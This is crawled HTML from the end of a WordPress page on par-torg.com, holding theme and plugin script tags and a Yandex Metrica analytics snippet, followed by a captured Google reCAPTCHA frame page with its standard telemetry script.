/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.3" id="johannes-main-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/comment-reply.min.js?ver=fa43d921948b57defe3098f2d67636f9" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65877328, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65877328" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EDGuHS4qGhKjIEKDFU96hQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769908269544');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>